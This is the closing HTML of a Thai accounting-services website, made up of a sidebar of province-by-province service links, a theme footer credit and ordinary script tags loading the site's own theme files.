class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>
